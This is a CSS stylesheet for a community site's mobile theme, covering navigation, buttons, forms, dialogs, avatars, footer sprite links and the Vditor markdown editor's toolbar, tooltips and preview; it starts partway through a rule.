    display: inline-block
}

.fn-text-top {
    vertical-align: text-top
}

.ft-13 {
    font-size: 13px
}

.ft-smaller {
    font-size: 12px
}

.ft-gray {
    color: rgba(0, 0, 0, .54)
}

.ft-fade {
    color: rgba(0, 0, 0, .38)
}

.ft-red {
    color: #d23f31
}

.ft-blue {
    color: #4285f4
}

.ft-green {
    color: #569e3d
}

.ft-black {
    color: #000 !important
}

.ft-a-title {
    color: #616161;
    text-decoration: none
}

.ft-a-title:hover {
    color: rgba(0, 0, 0, .87)
}

.ft-center {
    text-align: center
}

.ft-nowrap {
    white-space: nowrap
}

.count {
    text-decoration: none;
    padding: 2px 5px;
    font-size: 12px;
    font-weight: 600;
    line-height: 1;
    color: #616161;
    background-color: #eee;
    border-radius: 20px;
    display: inline-block
}

.count:hover {
    text-decoration: none
}

.sub-head {
    padding: 15px;
    border-bottom: 1px solid #eee;
    line-height: 18px;
    font-size: 18px
}

.wrapper .aplayer {
    margin: 0;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2)
}

.wrapper .aplayer .aplayer-pic {
    background-size: cover
}

.wrapper .aplayer svg {
    height: 16px;
    width: 16px;
    float: left;
    margin: 0 0 0 2px
}

#breezemoonList button.absolute {
    right: 0;
    top: 0
}

.breezemoon__input {
    padding-right: 61px !important
}

.fn-hr10 {
    height: 10px;
    display: block
}

.fn-hr40 {
    height: 40px;
    display: block
}

.fn-hr45 {
    height: 45px;
    display: block
}

.fn-hr50 {
    height: 50px;
    display: block
}

.fn-hr55 {
    height: 55px;
    display: block
}

.fn-hr60 {
    height: 60px;
    display: block
}

.tag {
    padding: 2px 3px;
    font-size: 12px;
    border-radius: 2px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .12);
    background-color: #f0f0f0;
    color: #999;
    white-space: nowrap;
    display: inline-block;
    margin: 5px 0;
    line-height: 16px
}

.tag:hover {
    text-decoration: none;
    color: rgba(0, 0, 0, .87);
    background-color: #ccc
}

.btn, button {
    cursor: pointer;
    color: rgba(0, 0, 0, .87);
    border-radius: 3px;
    padding: 6px 12px;
    background-color: rgba(0, 0, 0, .02);
    border: 1px solid #d5d5d5;
    border-bottom-color: #e1e1e1;
    box-sizing: border-box;
    line-height: 19px;
    white-space: nowrap
}

.btn:hover, button:hover {
    text-decoration: none;
    border-color: rgba(0, 0, 0, .38);
    background-color: #eee
}

.btn:active, button:active {
    background-color: rgba(0, 0, 0, .38);
    box-shadow: 0 2px 4px rgba(0, 0, 0, .05) inset
}

.btn.green, button.green {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .15);
    background-color: #60b044;
    border-color: #5ca941
}

.btn.green:hover, button.green:hover {
    background-color: #569e3d
}

button.green:active {
    background-color: #569e3d;
    border-color: #418737;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .25) inset
}

.btn.red, button.red {
    color: #d23f31
}

.btn.red-hover, .btn.red:hover, button.red:hover {
    color: #fff;
    background-color: #d23f31;
    border-color: #c0372a
}

.btn.red:active, button.red:active {
    background-color: #d23f31;
    border-color: #c9320c;
    color: #fff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .25) inset
}

.btn.small, button.small {
    padding: 0 5px;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    line-height: 19px;
    height: 20px;
    text-shadow: initial
}

button.absolute {
    position: absolute;
    right: 10px;
    top: 10px
}

a[class*=" icon-"], a[class^=icon-] {
    color: rgba(0, 0, 0, .87)
}

a[class*=" icon-"]:hover, a[class^=icon-]:hover {
    text-decoration: none;
    color: #4285f4
}

.m-sc-smooth {
    -webkit-overflow-scrolling: touch;
    overflow-scrolling: touch
}

.tip.error {
    color: #d23f31;
    background-color: #fcdede;
    border: 1px solid #d2b2b2
}

.tip ul {
    margin: 10px 40px;
    text-align: left
}

.tip.succ {
    background-color: #d4f6fa;
    border: 1px solid #1d2b3d;
    color: #1d2b3d
}

#addArticleTip, #loginTip, #passwordTip, #profilesTip, #registerTip {
    white-space: normal;
    word-wrap: break-word
}

.article-info a[rel="author"]{
    float: left;
}

.avatar, .avatar-big, .avatar-mid, .avatar-small {
    border-radius: 3px 3px 3px 3px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    display: inline-block;
    vertical-align: middle
}

.avatar {
    height: 30px;
    width: 30px;
    border-radius: 50%
}

.avatar-small {
    border-radius: 50%;
    height: 20px;
    width: 20px
}

.avatar-big {
    border: 1px solid #eee;
    height: 80px;
    width: 80px;
    border-radius: 50%;
    float: left;
    margin: 20px
}

.avatar-mid {
    border: 1px solid #eee;
    height: 118px;
    width: 118px;
    border-radius: 4px
}

.status {
    border-top: 1px dotted #ccc;
    list-style: none;
    padding: 10px 0;
    border-bottom: 1px dotted #ccc
}

.status > li {
    overflow: hidden;
    flex: 1;
    -webkit-box-flex: 1;
    text-align: center
}

.status > li > strong {
    font-size: 20px
}

.form {
    position: relative
}

.form table {
    width: 100%
}

.form input[type=datetime-local], .form input[type=datetime], .form input[type=number], .form input[type=password], .form input[type=text], .form select, .form textarea {
    border: 1px solid #ccc;
    background-color: #fafafa;
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075) inset;
    padding: 7px 8px;
    width: 100%;
    line-height: 17px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}

.form input[type=password]:focus, .form input[type=text]:focus, .form textarea:focus {
    background-color: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075) inset, 0 0 5px rgba(81, 167, 232, .5);
    border: 1px solid #51a7e8
}

.form label {
    color: #616161;
    font-size: 15px;
    margin: 10px 0 5px;
    float: left
}

.form label.ft-red {
    color: #d23f31
}

.form label > a {
    font-weight: 400
}

.form label input[type=checkbox], .form label input[type=radio] {
    vertical-align: middle
}

.form input[type=file] {
    width: 1px;
    opacity: .001;
    height: 16px
}


.dialog-background {
    background-color: #000;
    display: none;
    height: 100%;
    left: 0;
    opacity: .5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 200
}

.dialog-panel {
    display: none;
    position: fixed;
    z-index: 201;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .25);
    border-radius: 5px;
    box-shadow: 0 0 18px rgba(0, 0, 0, .4)
}

.dialog-header-bg {
    padding: 10px;
    font-size: 18px;
    font-weight: 400;
    border-bottom: 1px solid #eee
}

.dialog-header-bg .icon-close {
    color: rgba(0, 0, 0, .25);
    font-size: 12px;
    float: right;
    font-weight: 700
}

.dialog-header-bg .icon-close:hover {
    color: rgba(0, 0, 0, .87)
}

.dialog-main {
    min-width: 200px;
    padding: 10px;
    box-sizing: content-box
}

.completed-panel {
    padding: 0;
    overflow: auto;
    left: 0;
    display: none;
    position: absolute;
    background-color: #fff;
    border: 1px solid #eee;
    z-index: 72;
    border-radius: 0 0 3px 3px;
    width: 50%;
    top: 32px;
    box-sizing: border-box
}

.completed-panel a {
    display: block;
    padding: 3px;
    text-decoration: none;
    line-height: 18px;
    height: 18px
}

.completed-panel a.selected, .completed-panel a:hover {
    background-color: #f7f7f7
}

.wrapper {
    margin: 0 10px
}

.main {
    background-color: #fff;
    padding-bottom: 80px
}

.nav {
    height: 50px;
    width: 100%;
    line-height: 50px;
    z-index: 10002;
    background-color: transparent;
    text-align: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    max-width: 640px;
    margin: 0 auto
}

.nav .nav-center {
    position: absolute;
    display: inline-block;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    font-size: 20px;
    font-family: Helvetica Neue, Helvetica, Arial, PingFang SC, Hiragino Sans GB, Heiti SC, Microsoft YaHei, WenQuanYi Micro Hei, sans-serif;
    color: #fff;
    font-weight: 400
}

.nav .nav-site-name {
    line-height: 34px;
    height: auto
}

.nav .nav-site-name:hover {
    color: #fff
}

.nav .nav-logo {
    height: 40px;
    display: inline-block
}

.nav .nav-right {
    float: right;
    line-height: 50px;
    margin-right: 10px;
    font-size: 16px
}

.nav .nav-right .nav-avatar {
    float: right;
    margin-top: 2px;
    margin-left: 8px
}

.nav .nav-right a {
    color: #fff
}

.nav .head-fn form {
    position: relative
}

.nav .head-fn h1 a svg {
    color: #fff;
    height: 38px;
    width: 38px;
    margin-top: -5px;
    float: left
}

.nav .user-nav {
    position: relative
}

.nav .user-nav a.unlogin {
    font-size: 14px
}

.nav div > a {
    color: #fff;
    text-decoration: none;
    margin: 0 3px;
    padding: 4px 5px;
    float: right;
    font-size: 20px;
    line-height: 20px
}

.nav div > a:hover {
    color: #4285f4
}

.nav div > a.current {
    border-bottom: 2px solid #d26911;
    padding-bottom: 7px
}

.nav div > a.last {
    margin-right: 0
}

.nav .avatar-small {
    height: 20px;
    width: 20px;
    vertical-align: super
}

.nav .user-nav .msg, .nav .user-nav .no-msg {
    background-color: #777;
    border-radius: 3px;
    color: #fff;
    font-size: 14px;
    padding: 0 6px;
    margin: 5px 10px;
    line-height: 20px
}

.nav .user-nav .msg {
    -webkit-animation: spaceboots 1s infinite;
    -moz-animation: spaceboots 1s infinite;
    -o-animation: spaceboots 1s infinite;
    -ms-animation: spaceboots 1s infinite;
    animation: spaceboots 1s infinite;
    background-color: #d23f31;
    color: #fff
}

.nav .user-nav a.selected.msg, .nav .user-nav a.selected.no-msg {
    animation: none;
    background-color: #d23f31;
    border-bottom: 0
}

.nav .form {
    background-color: #fff;
    border: 1px solid #cacaca;
    box-shadow: 0 1px 0 rgba(255, 255, 255, .4), 0 0 10px rgba(0, 0, 0, .1);
    padding: 14px;
    position: absolute;
    right: 0;
    top: 33px;
    z-index: 2;
    width: 250px
}

.nav .form input[type=password], .nav .form input[type=text] {
    margin: 10px 0
}

.nav input.search {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 3px 3px 3px 3px;
    padding: 5px 8px;
    width: 230px;
    margin: 1px 0 0 20px;
    float: left;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075)
}

.nav input.search:focus {
    border-color: #51a7e8;
    box-shadow: 0 0 3px rgba(81, 167, 232, .5), 0 1px 1px rgba(0, 0, 0, .2) inset
}

.footer {
    color: #7d8186;
    padding: 10px 0;
    text-align: center;
    font-size: 12px;
    background-color: #3b3e43
}

.footer a {
    color: #afb1b3
}

.footer-links {
    width: 100%;
    height: 60px;
    border-top: solid 1px #ddd;
    box-shadow: 0 -4px 10px rgba(0, 0, 0, .05);
    background: #fff;
    background-image: -webkit-linear-gradient(to top, #eee, #fff);
    background-image: linear-gradient(to top, #eee, #fff);
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    max-width: 640px;
    margin: 0 auto !important;
    z-index: 998
}

.footer-links ul li {
    list-style: none;
    float: left;
    width: 20%;
    text-align: center
}

.footer-links ul li a {
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    font-size: 15px;
    color: #555
}

.footer-links ul li a.hover {
    color: red
}

.footer-links ul li a span {
    height: 34px;
    display: block;
    width: 40px;
    margin: 0 auto
}

.footer-links ul li a span.cfl1 {
    background: url(../images/home/sprite.png) -16px -204px no-repeat
}

.footer-links ul li a span.cfl2 {
    background: url(../images/home/sprite.png) -193px -204px no-repeat
}

.footer-links ul li a span.cfl3 {
    background: url(../images/home/sprite.png) -75px -204px no-repeat
}

.footer-links ul li a span.cfl4 {
    background: url(../images/home/sprite.png) -130px -204px no-repeat
}

.footer-links ul li a span.cfl5 {
    background: url(../images/home/sprite.png) -247px -204px no-repeat
}

.footer-links ul li a.hover span.cfl1 {
    background: url(../images/home/sprite.png) -16px -248px no-repeat
}

.footer-links ul li a.hover span.cfl2 {
    background: url(../images/home/sprite.png) -193px -248px no-repeat
}

.footer-links ul li a.hover span.cfl3 {
    background: url(../images/home/sprite.png) -75px -248px no-repeat
}

.footer-links ul li a.hover span.cfl4 {
    background: url(../images/home/sprite.png) -130px -248px no-repeat
}

.footer-links ul li a.hover span.cfl5 {
    background: url(../images/home/sprite.png) -247px -248px no-repeat
}

.icon-back {
    float: left;
    width: 40px;
    height: 45px;
    display: inline-block;
    position: relative
}

.icon-back:after {
    content: "";
    display: inline-block;
    width: 12px;
    height: 12px;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
    position: absolute;
    top: 16px;
    left: 15px
}

.icon-back:after {
    -webkit-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
    -o-transform: rotate(225deg);
    transform: rotate(225deg)
}

@keyframes tooltip-appear {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.vditor-tooltipped {
    position: relative;
    cursor: pointer
}

.vditor-tooltipped::after {
    position: absolute;
    z-index: 1000000;
    display: none;
    padding: 5px 8px;
    font-size: 11px;
    font-weight: 400;
    -webkit-font-smoothing: subpixel-antialiased;
    color: #fff;
    text-align: center;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: break-word;
    white-space: pre;
    pointer-events: none;
    content: attr(aria-label);
    background: rgba(0, 0, 0, .8);
    border-radius: 3px;
    line-height: 16px;
    opacity: 0
}

.vditor-tooltipped::before {
    position: absolute;
    z-index: 1000001;
    display: none;
    width: 0;
    height: 0;
    color: rgba(0, 0, 0, .8);
    pointer-events: none;
    content: "";
    border: 5px solid transparent;
    opacity: 0
}

.vditor-tooltipped--hover::after, .vditor-tooltipped--hover::before, .vditor-tooltipped:active::after, .vditor-tooltipped:active::before, .vditor-tooltipped:focus::after, .vditor-tooltipped:focus::before, .vditor-tooltipped:hover::after, .vditor-tooltipped:hover::before {
    display: inline-block;
    text-decoration: none;
    animation-name: tooltip-appear;
    animation-duration: .1s;
    animation-fill-mode: forwards;
    animation-timing-function: ease-in;
    animation-delay: .4s
}

.vditor-tooltipped__s::after, .vditor-tooltipped__se::after, .vditor-tooltipped__sw::after {
    top: 100%;
    right: 50%;
    margin-top: 5px
}

.vditor-tooltipped__s::before, .vditor-tooltipped__se::before, .vditor-tooltipped__sw::before {
    top: auto;
    right: 50%;
    bottom: -5px;
    margin-right: -5px;
    border-bottom-color: rgba(0, 0, 0, .8)
}

.vditor-tooltipped__se::after {
    right: auto;
    left: 50%;
    margin-left: -15px
}

.vditor-tooltipped__sw::after {
    margin-right: -15px
}

.vditor-tooltipped__n::after, .vditor-tooltipped__ne::after, .vditor-tooltipped__nw::after {
    right: 50%;
    bottom: 100%;
    margin-bottom: 5px
}

.vditor-tooltipped__n::before, .vditor-tooltipped__ne::before, .vditor-tooltipped__nw::before {
    top: -5px;
    right: 50%;
    bottom: auto;
    margin-right: -5px;
    border-top-color: rgba(0, 0, 0, .8)
}

.vditor-tooltipped__ne::after {
    right: auto;
    left: 50%;
    margin-left: -15px
}

.vditor-tooltipped__nw::after {
    margin-right: -15px
}

.vditor-tooltipped__n::after, .vditor-tooltipped__s::after {
    transform: translateX(50%)
}

.vditor-tooltipped__w::after {
    right: 100%;
    bottom: 50%;
    margin-right: 5px;
    transform: translateY(50%)
}

.vditor-tooltipped__w::before {
    top: 50%;
    bottom: 50%;
    left: -5px;
    margin-top: -5px;
    border-left-color: rgba(0, 0, 0, .8)
}

.vditor-tooltipped__e::after {
    bottom: 50%;
    left: 100%;
    margin-left: 5px;
    transform: translateY(50%)
}

.vditor-tooltipped__e::before {
    top: 50%;
    right: -5px;
    bottom: 50%;
    margin-top: -5px;
    border-right-color: rgba(0, 0, 0, .8)
}

.vditor-panel {
    background-color: #fff;
    position: absolute;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    border-radius: 3px;
    padding: 5px;
    z-index: 1;
    font-size: 14px;
    display: none;
    user-select: none;
    max-width: 200px;
    min-width: 80px
}

.vditor-panel h1, .vditor-panel h2, .vditor-panel h3, .vditor-panel h4, .vditor-panel h5, .vditor-panel h6 {
    margin: 0;
    cursor: pointer;
    padding: 3px 10px;
    border-radius: 3px;
    line-height: normal
}

.vditor-panel h1:hover, .vditor-panel h2:hover, .vditor-panel h3:hover, .vditor-panel h4:hover, .vditor-panel h5:hover, .vditor-panel h6:hover {
    background-color: #4285f4;
    color: #fff
}

.vditor-toolbar {
    background-color: #f6f8fa;
    border-bottom: 1px solid #d1d5da;
    padding: 0 5px;
    border-radius: 3px 3px 0 0
}

.vditor-toolbar > div {
    padding: 10px 5px;
    float: left;
    line-height: 14px;
    height: 36px;
    box-sizing: border-box
}

.vditor-toolbar svg {
    fill: currentColor;
    display: inline-block;
    stroke-width: 0;
    stroke: currentColor;
    width: 14px;
    height: 14px
}

.vditor-toolbar .vditor-tooltipped {
    color: #586069
}

.vditor-toolbar .vditor-tooltipped:hover {
    color: #4285f4
}

.vditor-toolbar label {
    overflow: hidden;
    position: relative;
    height: 14px;
    width: 15px;
    display: block;
    cursor: pointer
}

.vditor-toolbar input {
    position: absolute;
    width: 1px;
    opacity: .001;
    height: 14px;
    overflow: hidden
}

.vditor-menu--current svg {
    color: #4285f4
}

.vditor-menu__divider {
    width: 10px
}

.vditor-menu__br {
    width: 100%;
    padding: 0 !important;
    height: 0 !important
}

.vditor-emojis {
    display: inline-block
}

.vditor-emojis__tail {
    font-size: 12px;
    text-align: right;
    color: #586069
}

.vditor-emojis__tail a {
    text-decoration: none;
    color: #586069
}

.vditor-emojis__tail a:hover {
    color: #4285f4
}

.vditor-emojis span {
    cursor: pointer;
    border-radius: 3px;
    float: left;
    height: 26px;
    width: 26px;
    text-align: center;
    line-height: 20px;
    padding: 3px;
    box-sizing: border-box;
    font-size: 16px
}

.vditor-emojis span:hover {
    background-color: #4285f4
}

.vditor-emojis img {
    height: 20px;
    width: 20px;
    float: left
}

.vditor {
    display: flex;
    flex-direction: column;
    border: 1px solid #d1d5da;
    border-radius: 3px;
    box-sizing: border-box
}

.vditor--fullscreen {
    position: fixed;
    top: 0;
    width: 100% !important;
    left: 0;
    height: 100vh !important;
    z-index: 90;
    background-color: #fff
}

.vditor-content {
    display: flex;
    min-height: 60px;
    flex: 1;
    position: relative
}

.vditor-textarea {
    flex: 1;
    border: 0;
    resize: none;
    padding: 10px;
    box-sizing: border-box;
    background-color: #fafbfc;
    outline: 0 none;
    font-size: 16px;
    line-height: 22px;
    color: #24292e;
    border-radius: 0 0 3px 3px
}

.vditor-textarea[disabled] {
    opacity: .3;
    cursor: not-allowed
}

.vditor-textarea:focus {
    background-color: #fff
}

.vditor-preview {
    flex: 1;
    background-color: #fff;
    overflow: auto;
    padding: 10px;
    box-shadow: inset 1px 0 #d1d5da;
    box-sizing: border-box;
    border-radius: 0 0 3px 0
}

.vditor-preview::-webkit-scrollbar {
    display: none
}

.vditor-counter {
    padding: 0 3px;
    position: absolute;
    bottom: 10px;
    right: 20px;
    color: #24292e;
    background-color: rgba(255, 255, 255, .6);
    border-radius: 3px;
    font-size: 12px;
    user-select: none
}

.vditor-counter--error {
    color: #d23f31;
    background-color: rgba(210, 63, 49, .1)
}

.vditor-resize {
    padding: 1px 0;
    border-radius: 5px;
    cursor: row-resize;
    transition: all .15s ease-in-out;
    user-select: none;
    background-color: #f6f8fa
}

.vditor-resize:hover {
    background-color: #4285f4
}

.vditor-resize:hover svg {
    color: #fff
}

.vditor-resize svg {
    fill: currentColor;
    stroke-width: 0;
    stroke: currentColor;
    width: 13px;
    height: 3px;
    display: block;
    margin: 0 auto;
    color: #586069
}

.vditor-upload {
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 5px;
    left: 0;
    top: -3px;
    border-radius: 3px;
    overflow: hidden;
    transition: all .15s ease-in-out;
    color: #fff;
    font-size: 12px;
    line-height: 14px
}

.vditor-upload ul {
    margin: 0
}

.vditor-upload--tip {
    height: auto;
    opacity: 1 !important
}

.vditor-upload--tip .vditor-upload__close {
    display: block
}

.vditor-upload__close {
    display: none;
    position: absolute;
    right: 5px;
    cursor: pointer;
    padding: 5px;
    top: 0
}

.vditor-upload__progress {
    height: 100%;
    background-color: rgba(66, 133, 244, .8);
    transition: all .15s ease-in-out;
    padding: 5px;
    box-sizing: border-box
}

.vditor-hint {
    background-color: #fff;
    position: absolute;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    border-radius: 3px;
    padding: 5px 0;
    z-index: 1;
    line-height: 20px;
    list-style: none;
    color: #24292e;
    font-size: 12px;
    margin: 0;
    max-width: 200px;
    min-width: 80px;
    display: none
}

.vditor-hint li {
    cursor: pointer;
    padding: 3px 10px;
    border-bottom: 1px solid #d1d5da;
    line-height: 20px
}

.vditor-hint li:last-child {
    border-bottom: 0
}

.vditor-hint li:hover, .vditor-hint--current {
    background-color: #4285f4;
    color: #fff
}

.vditor-hint__emoji {
    font-size: 16px;
    float: left;
    margin-right: 3px
}

.vditor-hint img {
    height: 20px;
    width: 20px;
    float: left;
    margin-right: 3px
}

.vditor-reset {
    font-family: "Helvetica Neue", "Luxi Sans", "DejaVu Sans", Tahoma, "Hiragino Sans GB", "Microsoft Yahei", sans-serif;
    word-wrap: break-word;
    overflow: auto;
    line-height: 1.65;
    font-size: 16px;
    word-break: break-word
}

.vditor-reset ol, .vditor-reset ul {
    padding-left: 2em;
    margin-top: 0;
    margin-bottom: 16px
}

.vditor-reset li {
    margin-top: .25em
}

.vditor-reset audio {
    max-width: 100%
}

.vditor-reset video {
    max-height: 90vh
}

.vditor-reset img.emoji {
    cursor: auto;
    max-width: 20px;
    vertical-align: top
}

.vditor-reset h1, .vditor-reset h2, .vditor-reset h3, .vditor-reset h4, .vditor-reset h5, .vditor-reset h6 {
    margin-top: 24px;
    margin-bottom: 16px;
    font-weight: 600;
    line-height: 1.25
}

.vditor-reset h1 {
    padding-bottom: .3em;
    font-size: 1.7em;
    border-bottom: 1px solid #eee
}

.vditor-reset h2 {
    padding-bottom: .3em;
    font-size: 1.5em;
    border-bottom: 1px solid #eee
}

.vditor-reset h3 {
    font-size: 1.25em
}

.vditor-reset h4 {
    font-size: 1em
}

.vditor-reset h5 {
    font-size: .875em
}

.vditor-reset h6 {
    font-size: .85em
}

.vditor-reset hr {
    height: .15em;
    padding: 0;
    margin: 24px 0;
    background-color: #e7e7e7;
    border: 0
}

.vditor-reset p {
    margin-top: 0;
    margin-bottom: 16px
}

.vditor-reset blockquote {
    padding: 0 1em;
    color: #777;
    border-left: .25em solid #ddd;
    margin: 0 0 16px 0
}

.vditor-reset blockquote p {
    margin: 0
}

.vditor-reset ins > iframe {
    border: 0
}

.vditor-reset iframe {
    border: 1px solid #d1d5da
}

.vditor-reset table {
    width: 100%;
    border: 1px solid #dedede;
    margin: 15px auto;
    border-collapse: collapse;
    empty-cells: show
}

.vditor-reset thead {
    text-align: center
}

.vditor-reset td, .vditor-reset th {
    height: 35px;
    border: 1px solid #dedede;
    padding: 0 10px
}

.vditor-reset th {
    font-weight: 700;
    text-align: center !important;
    background: rgba(158, 188, 226, .2)
}

.vditor-reset tbody tr:nth-child(2n) {
    background: rgba(158, 188, 226, .12)
}

.vditor-reset tr:hover {
    background: #efefef
}

.vditor-reset code {
    padding: .2em .4em;
    margin: 0;
    font-size: 85%;
    border-radius: 3px;
    font-family: mononoki, Consolas, "Liberation Mono", Menlo, Courier, monospace;
    word-break: break-word;
    background-size: 20px 20px;
    background-image: url([data-uri])
}

.vditor-reset pre > code {
    padding: .5em;
    border-radius: 5px;
    display: block;
    overflow: auto
}

.vditor-reset pre:hover div.vditor-copy {
    display: block
}

.vditor-reset kbd {
    display: inline-block;
    padding: 3px 5px;
    font: 11px Consolas, "Liberation Mono", Menlo, Courier, monospace;
    line-height: 10px;
    color: #555;
    vertical-align: middle;
    background-color: #fcfcfc;
    border: solid 1px #d1d5da;
    border-bottom-color: #bbb;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 #bbb
}

.vditor-reset summary {
    cursor: pointer
}

.vditor-reset summary:focus {
    outline: 0
}

.vditor-reset svg {
    height: auto;
    width: auto
}

.vditor-reset .katex {
    position: relative
}

.edit-tip {
    color: gray
}

.vditor-task {
    list-style: none;
    margin-left: -1.4em;
    display: flex;
    align-items: center
}

.vditor-task input {
    margin-right: 5px
}

.vditor-copy {
    position: relative;
    display: none
}

.vditor-copy textarea {
    position: absolute;
    left: -100000px
}

.vditor-copy span {
    cursor: pointer;
    position: absolute;
    right: .5em;
    top: .5em;
    height: 14px;
    width: 14px;
    display: block;
    background-color: #f6f8fa;
    border-radius: 3px;
    padding: 3px
}

.vditor-copy svg {
    color: #586069;
    height: 14px;
    width: 14px;
    display: block;
    fill: currentColor
}

.list h2 {
    font-size: 14px;
    font-weight: 400
}

.list h2 > a {
    color: #595959
}

.list h2 > a:hover {
    color: rgba(0, 0, 0, .87)
}

.list > ul {
    list-style: none
}

.list > ul > li {
    border-bottom: 1px solid #eee;
    padding: 10px;
    white-space: normal;
    word-wrap: break-word;
    position: relative
}

.list li.last {
    border-bottom-width: 0
}

.list .comment > p {
    margin: 0
}

.list > ul > li.cmt-perfect, .list > ul > li.cmt-perfect:hover {
    background-color: #f9f6f6
}

.has-view {
    margin-right: 40px
}

#articltVia {
    white-space: nowrap
}

label.anonymous-check {
    margin: 2px 15px 0 0
}

.cmts {
    position: absolute;
    right: 10px;
    top: 40%
}

.cmts a.count:visited {
    background-color: #f6f6f6;
    color: #999
}

#revision .revisions {
    margin: 5px 0 15px;
    text-align: center
}

#revision .revisions a {
    color: #616161;
    vertical-align: middle
}

#revision .revisions a:hover {
    color: rgba(0, 0, 0, .87)
}

#revision .revisions a.disabled {
    color: rgba(0, 0, 0, .38);
    cursor: default
}

#revision .revisions span {
    margin: 0 10px 0 10px
}

.module {
    margin-bottom: 10px;
    background-color: #fff;
    border-radius: 3px;
    width: 100%;
    word-wrap: break-word;
    box-sizing: border-box
}

.module-header {
    border-radius: 3px 3px 0 0;
    background-color: #f7f7f7;
    border-bottom: 1px solid #eee;
    padding: 9px 10px 10px;
    text-shadow: 0 1px 0 #fff;
    font-size: 14px;
    line-height: 17px
}

.module-header span {
    font-size: 21px;
    line-height: 20px
}

.module-header h2 {
    font-weight: 400
}

.module-panel {
    border-radius: 0 0 5px 5px
}

.module-panel strong {
    display: inline-block
}

.module-panel .module-list li {
    border-bottom: 1px dotted #ccc;
    list-style: none outside none;
    padding: 5px 10px;
    position: relative
}

.module-panel .module-list li.last, .module-panel .module-list li:last-child {
    border-bottom-width: 0
}

.module .comment-content {
    color: #999;
    float: left;
    margin-left: 5px;
    width: 210px
}

.module-panel.form {
    padding: 0 10px 10px
}

#killBrowser .module {
    height: 235px;
    width: 520px
}

#killBrowser p {
    margin: 10px 0
}

#killBrowser ul {
    margin-left: 30px
}

#killBrowser img {
    position: absolute;
    right: 36px;
    top: 58px
}

.emoji {
    width: 1.3em;
    height: 1.3em;
    display: inline-block;
    margin-bottom: .25em;
    background-size: contain;
    vertical-align: text-top
}

.person-info {
    position: relative
}

.person-info .info {
    position: relative;
    left: -1px;
    top: -1px;
    overflow: hidden;
    height: 35px
}

.person-info .info button.red {
    position: absolute;
    border-radius: 3px 0 0 0;
    min-width: 35%;
    color: #fff;
    padding: 5px 0;
    background-color: #b33630;
    background-image: linear-gradient(#dc5f59, #b33630);
    border-color: #cd504a;
    letter-spacing: 1px
}

.person-info .info button.red:hover {
    letter-spacing: 2px
}

.person-info .info .fn-right {
    margin: 9px 10px 0 0
}

.person-info .status {
    border-bottom: 1px dotted #ccc;
    border-top-width: 0;
    margin-top: -20px;
    margin-bottom: 15px
}

.person-info .status .fn-pointer:hover span {
    color: rgba(0, 0, 0, .87)
}

.person-info .module-panel {
    padding: 0 10px 10px 10px
}

.person-info .activity-board {
    position: absolute;
    height: 2px;
    background-color: #b33630;
    top: -1px
}

.person-info .right {
    width: 2px;
    right: -1px;
    left: auto
}

.person-info .left {
    width: 2px;
    right: 0;
    left: -1px
}

.person-info .bottom {
    top: auto;
    bottom: -1px
}

.painter-point {
    background-image: -webkit-gradient(linear, 0 0, 100% 100%, color-stop(.25, rgba(255, 255, 255, .9)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .9)), color-stop(.75, rgba(255, 255, 255, .9)), color-stop(.75, transparent), to(transparent));
    background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, .9) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .9) 50%, rgba(255, 255, 255, .9) 75%, transparent 75%, transparent);
    background-image: linear-gradient(-45deg, rgba(255, 255, 255, .9) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .9) 50%, rgba(255, 255, 255, .9) 75%, transparent 75%, transparent);
    background-size: 8px 8px;
    height: 17px;
    width: 38px;
    display: inline-block;
    vertical-align: sub
}

.top .has-view {
    line-height: 21px
}

.responsive-show {
    display: none
}

.algolia-autocomplete .aa-dropdown-menu {
    background-color: #fff;
    border: 1px solid #eee;
    margin: 0 0 5px 19px
}

.algolia-autocomplete .aa-dropdown-menu img {
    height: 20px
}

.algolia-autocomplete .aa-dropdown-menu .aa-suggestion {
    cursor: pointer;
    padding: 5px 4px;
    border-bottom: 1px solid #eee
}

.algolia-autocomplete .aa-dropdown-menu .aa-suggestion.aa-cursor {
    background-color: #f7f7f7
}

.algolia-autocomplete .aa-dropdown-menu .aa-suggestion em {
    font-weight: 700;
    color: #d23f31;
    font-style: normal
}

.algolia-autocomplete .aa-dropdown-menu .fn-right {
    margin: 5px
}

.ranking {
    text-align: center;
    margin: 10px
}

.ranking-title {
    font-size: 18px;
    text-align: center
}

.more-article {
    display: block;
    text-align: center;
    padding: 5px;
    background-color: #f6f6f6;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee
}

.module-list .slogan {
    position: absolute;
    top: 50%;
    margin-top: -12px
}

.module-list .title {
    color: #767676;
    margin: 5px 0 5px 30px;
    display: block;
    line-height: 20px
}

.module-list.open-source .title {
    margin-left: 60px
}

